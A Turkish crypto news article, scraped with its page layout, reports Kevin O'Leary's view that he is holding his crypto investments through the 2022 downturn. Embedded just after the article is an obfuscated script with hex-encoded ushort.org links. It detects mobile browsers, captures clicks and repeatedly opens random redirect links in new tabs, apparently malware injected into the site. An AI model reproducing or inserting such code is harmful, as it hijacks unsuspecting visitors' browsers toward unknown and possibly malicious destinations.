<p><img loading="lazy" decoding="async" class="wp-image-223076 aligncenter" src="https://koinmedya.com/wp-content/uploads/2022/06/ETH_1D_graph_coinmarketcap-34-300x129.png" alt="Kevin O&#039;Leary ayı piyasasında hangi kripto paraları satın aldı?" width="572" height="246" title="Kevin O&#039;Leary ayı piyasasında hangi kripto paraları satın aldı?"></p>
<p>Risk sermayedarı Kevin O&#8217;Leary, Insider ile yaptığı özel röportajda Bitcoin ve Ethereum’un yaşadığı derin çöküşü ele aldı ve iki kripto paraya yaklaşımının nasıl olduğu ifade etti.</p>
<p>O&#8217;Leary, Insider&#8217;a &#8220;Hiçbir şey satmıyorum&#8221; dedi ve kripto para birimlerinin uzun vadeli yatırımlar olduğuna dikkat çekti.</p>
<p><strong><em>&#8220;Uzun vadede buna katlanmak zorundasın. Volatilite yaşayacağını ve bazı projelerin işe yaramayacağını anlamalısın.&#8221;</em></strong></p>
<p>Portföyünün %16’sını kripto varlıkların oluşturduğunu söyleyen O&#8217;Leary, Bitcoin ve Ethereum’un yanı sıra Solana ve Polygon’un da aralarında bulunduğu çeşitli kripto paralara yatırım yaptığını belirtti.</p>
<p><a href="https://koinmedya.com/solana-nedir-sol-coin-gelecegi-nasil/">İlgili: Solana nedir, geleceği nasıl?</a></p>
<p>Terra çöküşü hakkında da konuşan ünlü yatırımcı, bu olayların piyasadaki aktörlerin daha dikkatli davranması için önemli olduğunu söyledi.</p>
<p><a href="https://uk.news.yahoo.com/shark-tanks-kevin-oleary-explains-121500131.html?guccounter=1&amp;guce_referrer=aHR0cHM6Ly93d3cuZ29vZ2xlLmNvbS8&amp;guce_referrer_sig=AQAAAGTwVdS8vQjKnqXGbhzQqcwJ3mbPdIfqo_vmgMKEICpSkU-t_E_28djjtOdy99tg3AzJUEX7Ciw-LNxpdQJ20OPkFnRO99odxLRph2_I189X3FC0znhQmW6nKiGV1-gN0XR6oBZhaGKj7Y6WO1WL_1G4fP0h1qeHmSymBxoTByBL" target="_blank" rel="noopener">Kaynak</a></p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x54\x69\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x75\x48\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x6a\x6e\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x55\x6a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x75\x4c\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x68\x71\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x57\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x50\x4c\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x49\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="monsterinsights-widget-popular-posts monsterinsights-widget-popular-posts-alpha monsterinsights-popular-posts-styled monsterinsights-widget-popular-posts-columns-2"><ul class="monsterinsights-widget-popular-posts-list"><li ><a href="https://koinmedya.com/kevin-oleary-ayi-piyasasinda-hangi-kripto-paralari-satin-aldi/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Kevin O&#8217;Leary ayı piyasasında hangi kripto paraları satın aldı?</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li></ul></div><p></p><!-- CONTENT END 1 -->
</div></div>
            <div class="reaction-wrapper reaction-wrapper-style-1">
      
        <div class="reaction-wrapper-inner">
                      <div class="reaction-wrapper-icons" data-post-id="223074" >
              
                      <div data-reaction="be_endim" aria-label="Beğendim" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="be_endim" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/like.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Beğendim</div>
                      </div>
                    
                      <div data-reaction="dikkatimi_ekti" aria-label="Dikkatimi Çekti" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="dikkatimi_ekti" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/lightning.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Dikkatimi Çekti</div>
                      </div>
                    
                      <div data-reaction="do_ru_bilgi" aria-label="Doğru Bilgi" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="do_ru_bilgi" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/correct.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Doğru Bilgi</div>
                      </div>
                    
                      <div data-reaction="e_siz_bilgi" aria-label="Eşsiz Bilgi" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="e_siz_bilgi" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/diamond.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Eşsiz Bilgi</div>
                      </div>
                    
                      <div data-reaction="alk_l_yorum" aria-label="Alkışlıyorum" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="alk_l_yorum" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/clapping.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Alkışlıyorum</div>
                      </div>
                    
                      <div data-reaction="sevdim" aria-label="Sevdim" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="sevdim" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/heart.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Sevdim</div>
                      </div>
                                </div>
        </div>
      </div>

    	<div class="kanews-banner kanews-banner-single"><div role="alert" style="
   margin: 1.5rem 0;
    background: #f1f1f1;
    padding: 1.5rem;
    border-radius: 2px;
    font-size: 12px;
">
  
<div class='code-block code-block-7' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<!-- Coinzilla Banner 728x90 -->
<script async
        src="https://coinzillatag.com/lib/display.js">
</script>
<div class="coinzilla" data-zone="C-66095b06c552a32af"></div>
<script>
        window.coinzilla_display = window.coinzilla_display || [];
        var c_display_preferences = {};
        c_display_preferences.zone = "66095b06c552a32af";
        c_display_preferences.width = "728";
        c_display_preferences.height = "90";
        coinzilla_display.push(c_display_preferences);
</script></div>




Sorumluluk Reddi Beyanı:<br><br>
Bu sitede yer alan tüm bilgiler haber ve bilgilendirme amaçlı olup yatırım tavsiyesi değildir.Çok riskli bir yatırım aracı olan kripto paralara kaybına tahammül edemeyeceğiniz bir yatırım yapmaktan kaçınınız.</div>
</div><div class="kanews-entry-tags"><span>Haberle ilgili daha fazlası:</span><a class="kanews-entry-tag" href="https://koinmedya.com/etiket/kriptopara/" rel="tag"># kriptopara</a></div>    </div>

  </article>
      <div class="kanews-section-box" id="related-articles">
      <div class="kanews-section-heading kanews-section-flat-heading"><h4 class="kanews-section-headline"><span>Benzer Haberler</span></h4></div>      <div class="row equal-height">
        <div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/dent-coin-nedir-dent-coin-yorum-gelecek-haber/" class="kanews-post-href" aria-label="Dent coin nedir? DENT/USD Analiz, yorum, haber ve geleceği!"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Güncel Dent coin rehberi: Dent coin nedir? Yatırım yapılır mı?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2022/01/dent-coin-nedir-koinmedya-com-e1642938901432-282x188.jpg" title="Dent coin nedir? DENT/USD Analiz, yorum, haber ve geleceği!">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/dent-coin-nedir-dent-coin-yorum-gelecek-haber/" rel="bookmark">Dent coin nedir? DENT/USD Analiz, yorum, haber ve geleceği!</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-197" href="https://koinmedya.com/kategori/inceleme/coin/">Coin</a>        <span class="kanews-post-date">3 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/kripto-para-ve-fentanil-baglantisi-yeni-nesil-kara-para-aklama-yontemleri/" class="kanews-post-href" aria-label="Kripto Para ve Fentanil Bağlantısı: Yeni Nesil Kara Para Aklama Yöntemleri!"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Fentanil" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2025/01/Fentanil-282x188.jpg" title="Kripto Para ve Fentanil Bağlantısı: Yeni Nesil Kara Para Aklama Yöntemleri!">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-para-ve-fentanil-baglantisi-yeni-nesil-kara-para-aklama-yontemleri/" rel="bookmark">Kripto Para ve Fentanil Bağlantısı: Yeni Nesil Kara Para Aklama Yöntemleri!</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>        <span class="kanews-post-date">3 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/filecoin-fil-yorum-fil-coin-nedir-gelecegi-var-mi/" class="kanews-post-href" aria-label="Filecoin FIL nedir? FIL/USD Analiz, Yorum, Haber ve Geleceği!"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Güncel Filecoin fiyat tahmini, geleceği ve beklentisi 2021- 2025" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2021/10/tahmin-2-282x188.jpg" title="Filecoin FIL nedir? FIL/USD Analiz, Yorum, Haber ve Geleceği!">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/filecoin-fil-yorum-fil-coin-nedir-gelecegi-var-mi/" rel="bookmark">Filecoin FIL nedir? FIL/USD Analiz, Yorum, Haber ve Geleceği!</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-197" href="https://koinmedya.com/kategori/inceleme/coin/">Coin</a>        <span class="kanews-post-date">4 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/kripto-sektorunde-yeni-donem-mi-basliyor-cftcden-kapsamli-duzenleme-hamlesi/" class="kanews-post-href" aria-label="Kripto Sektöründe Yeni Dönem mi Başlıyor? CFTC&#8217;den Kapsamlı Düzenleme Hamlesi"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="CFTC.jpg" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/CFTC.jpg-282x188.jpg" title="Kripto Sektöründe Yeni Dönem mi Başlıyor? CFTC&#039;den Kapsamlı Düzenleme Hamlesi">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-sektorunde-yeni-donem-mi-basliyor-cftcden-kapsamli-duzenleme-hamlesi/" rel="bookmark">Kripto Sektöründe Yeni Dönem mi Başlıyor? CFTC&#8217;den Kapsamlı Düzenleme Hamlesi</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">4 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/ravencoin-rvn-yorum-ravencoin-nedir-fiyati-gelecegi/" class="kanews-post-href" aria-label="Ravencoin RVN nedir? RVN/USD Analiz, Yorum, Haber ve Geleceği!"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Ravencoin RVN yorum: Ravencoin nedir? Fiyatı, geleceği ve grafiği" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2022/02/ravencoin-fiyat-tahmini-koinmedya-com-e1645866009704-282x188.jpg" title="Ravencoin RVN nedir? RVN/USD Analiz, Yorum, Haber ve Geleceği!">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/ravencoin-rvn-yorum-ravencoin-nedir-fiyati-gelecegi/" rel="bookmark">Ravencoin RVN nedir? RVN/USD Analiz, Yorum, Haber ve Geleceği!</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-197" href="https://koinmedya.com/kategori/inceleme/coin/">Coin</a>        <span class="kanews-post-date">4 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/google-gelistiricilerin-baskisiyla-geri-adim-atti-kripto-cuzdani-politikasi-degisti/" class="kanews-post-href" aria-label="Google, Geliştiricilerin Baskısıyla Geri Adım Attı: Kripto Cüzdanı Politikası Değişti"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="google-bitcoin" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/ilk-sirada-bitcoin-yer-almiyor-google-a-en-cok-17926953_370_amp-282x188.jpg" title="Google, Geliştiricilerin Baskısıyla Geri Adım Attı: Kripto Cüzdanı Politikası Değişti">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/google-gelistiricilerin-baskisiyla-geri-adim-atti-kripto-cuzdani-politikasi-degisti/" rel="bookmark">Google, Geliştiricilerin Baskısıyla Geri Adım Attı: Kripto Cüzdanı Politikası Değişti</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>        <span class="kanews-post-date">5 ay önce</span>      </div>
    </div>
  </div>
</div>      </div>
    </div>
    	</div>

<div id="sidebar" class="col-12 col-lg-3 sidebar-right kanews-sticky">
	<div class="row" role="complementary">
		
    <div class="col-12">
      <div class="kanews-section">
                <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1877f2"
               class="social-link" 
               aria-label="Facebook&#039;da Beğen"
               href="https://www.facebook.com/koinmedya">
              <span class="w-icon"><i class="icon-facebook"></i></span>
                <span class="text">
                    <span class="social-name">Facebook</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1da1f2"
               class="social-link" 
               aria-label="Twitter&#039;da Takip Et"
               href="https://twitter.com/koinmedya_">
              <span class="w-icon"><i class="icon-twitter"></i></span>
                <span class="text">
                    <span class="social-name">Twitter</span>
                                    </span>
            </a>
                                                              <a rel="nofollow noopener" target="_blank" 
               style="background-color: #c32aa3"
               class="social-link" 
               aria-label="Instagram&#039;da Takip Et"
               href="https://www.instagram.com/koin_medya/">
              <span class="w-icon"><i class="icon-instagram"></i></span>
                <span class="text">
                    <span class="social-name">Instagram</span>
                                    </span>
            </a>
                                          <a rel="nofollow noopener" target="_blank" class="bg-telegram" aria-label="Telegram&#039;tan Yaz" href="https://t.me/analizci35">
              <span class="w-icon"><i class="icon-telegram"></i></span>
              <span class="text">Telegram</span>
            </a>
                  </div>
      </div>
    </div>
  <div class="col-12"><div id="kanews_widget_ads-2" class="kanews-section kanews_widget_ads kanews-section-flat kanews-section-gutter"><div class="kanews-banner kanews-banner-widget"><div class="kanews-banner-title"><span>Reklam</span></div><div style="max-width: 300px; width:100%; display: inline-block;"><a href="https://korsantaksi.com" target="_blank" rel="noopener"><img width="1080" height="1080" class=“korsantaksi.com” src="https://koinmedya.com/wp-content/uploads/2025/06/korsantaksi.com_.jpg" alt=“korsantaksi.com”></a></div></div></div></div>		<div class="col-12">
			<div class="kanews-section kanews_widget_tab_menu  kanews-section-gutter">
				<div class="kanews-tab">
					<!-- Tab Panel -->
					<ul class="nav nav-tabs d-flex flex-wrap" id="kanewsTab-3" role="tablist">
						<li class="nav-item" role="presentation">
							<div class="nav-link active" id="popular-tab-3" data-toggle="tab" href="#popular-3" role="tab" data-controls="popular-3" data-selected="true">Popüler Haberler</div>
						</li>
						<li class="nav-item" role="presentation">
							<div class="nav-link" id="recent-tab-3" data-toggle="tab" href="#recent-3" role="tab" data-controls="recent-3" data-selected="false">Yeni Haberler</div>
						</li>
					</ul>
					<!-- Tab Content -->
					<div class="tab-content" id="kanewsTabContent-3">

						<!-- Popular Posts -->
						<div class="tab-pane fade show active" id="popular-3" role="tabpanel" data-labelledby="popular-tab-3">
															<div class="row">
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
